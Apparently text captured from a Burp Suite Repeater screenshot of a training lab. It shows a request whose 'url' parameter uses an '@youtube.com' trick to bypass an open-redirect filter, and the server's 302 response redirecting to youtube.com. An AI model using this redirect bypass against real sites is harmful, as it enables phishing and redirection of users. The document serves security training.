 Burp Suite Professional v2021.2.1 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
8 × 9 × 10 × 11 × ...
Send Cancel < > Follow redirection Target: https://www.bugbountyhunter.org
Request
Pretty Raw \n Actions
1 GET /internship_labs/HTML/open_redirect_lab/lab_6/open_redirect_6.php?username=hacktify&
password=hacktify1&url=open_redirect_6_dashboard.php@youtube.com&login=Login HTTP/1.1
2 Host: www.bugbountyhunter.org
3 Connection: close
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.150 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://www.bugbountyhunter.org/internship_labs/HTML/open_redirect_lab/lab_6/open_redirect_
6.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Cookie: PHPSESSID=eivklnk3jdkvsjh048ufokh4pn
17
18
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Tue, 02 Nov 2021 11:31:55 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 expires: Thu, 19 Nov 1981 08:52:00 GMT
6 cache-control: no-store, no-cache, must-revalidate
7 pragma: no-cache
8 set-cookie: PHPSESSID=3l9t0grjql3svlv3b8hohsbka0; path=/
9 location: https://youtube.com
10 CF-Cache-Status: DYNAMIC
11 Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/e
12 Report-To: {"endpoints":[{"url":"\/\/a.nel.cloudflare.com\/report\/v3?s=ruA0urUV8Qx
13 NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
14 Server: cloudflare
15 CF-RAY: 6a7d0a0cdba60f1c-BOM
16 alt-svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400, h3-28=":443"; ma=86400, h3-27=":443
17 Content-Length: 3682
18
19
20 <html>
21 <head>
22 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
23 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
24 <meta name="keywords" content="" />
25 <link rel="icon" href="../../assets/img/favicon.png" />
26 <link rel="stylesheet" type="text/css" href="../../assets/css/animate.css" />
27 <link rel="stylesheet" type="text/css" href="../../assets/css/bootstrap.min.css" />
28 <link rel="stylesheet" type="text/css" href="../../assets/css/font-awesome.min.css" />
29 <link rel="stylesheet" type="text/css" href="../../assets/css/main.css" />
30 <link rel="stylesheet" type="text/css" href="../../assets/css/responsive.css" />
31 <title>
Login
</title>
32 <style>
33 .containers{
34 margin:0;
Search... 0 matches
INSPECTOR
Done 4,634 bytes | 284 millis